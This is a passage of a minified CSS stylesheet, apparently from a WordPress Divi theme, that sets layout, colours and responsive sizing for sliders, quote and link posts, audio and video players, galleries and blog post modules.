a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);font-size:32px;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
.et_pb_post{margin-bottom:60px;word-wrap:break-word}.et_pb_fullwidth_post_content.et_pb_with_border img,.et_pb_post_content.et_pb_with_border img,.et_pb_with_border .et_pb_post .et_pb_slides,.et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et_pb_with_border.et_pb_posts .et_pb_post,.et_pb_with_border.et_pb_posts_nav span.nav-next a,.et_pb_with_border.et_pb_posts_nav span.nav-previous a{border:0 solid #333}.et_pb_post .entry-content{padding-top:30px}.et_pb_post .entry-featured-image-url{display:block;position:relative;margin-bottom:30px}.et_pb_post .entry-title a,.et_pb_post h2 a{text-decoration:none}.et_pb_post .post-meta{font-size:14px;margin-bottom:6px}.et_pb_post .more,.et_pb_post .post-meta a{text-decoration:none}.et_pb_post .more{color:#82c0c7}.et_pb_posts a.more-link{clear:both;display:block}.et_pb_posts .et_pb_post{position:relative}.et_pb_has_overlay.et_pb_post .et_pb_image_container a{display:block;position:relative;overflow:hidden}.et_pb_image_container img,.et_pb_post a img{vertical-align:bottom;max-width:100%}@media (min-width:981px) and (max-width:1100px){.et_pb_post{margin-bottom:42px}}@media (max-width:980px){.et_pb_post{margin-bottom:42px}.et_pb_bg_layout_light_tablet .et_pb_post .post-meta,.et_pb_bg_layout_light_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_light_tablet .et_pb_post p{color:#666}.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta,.et_pb_bg_layout_dark_tablet .et_pb_post .post-meta a,.et_pb_bg_layout_dark_tablet .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_tablet .comment_postinfo a,.et_pb_bg_layout_dark_tablet .comment_postinfo span{color:#fff}}@media (max-width:767px){.et_pb_post{margin-bottom:42px}.et_pb_post>h2{font-size:18px}.et_pb_bg_layout_light_phone .et_pb_post .post-meta,.et_pb_bg_layout_light_phone .et_pb_post .post-meta a,.et_pb_bg_layout_light_phone .et_pb_post p{color:#666}.et_pb_bg_layout_dark_phone .et_pb_post .post-meta,.et_pb_bg_layout_dark_phone .et_pb_post .post-meta a,.et_pb_bg_layout_dark_phone .et_pb_post p{color:inherit}.et_pb_bg_layout_dark_phone .comment_postinfo a,.et_pb_bg_layout_dark_phone .comment_postinfo span{color:#fff}}@media (max-width:479px){.et_pb_post{margin-bottom:42px}.et_pb_post h2{font-size:16px;padding-bottom:0}.et_pb_post .post-meta{color:#666;font-size:14px}}
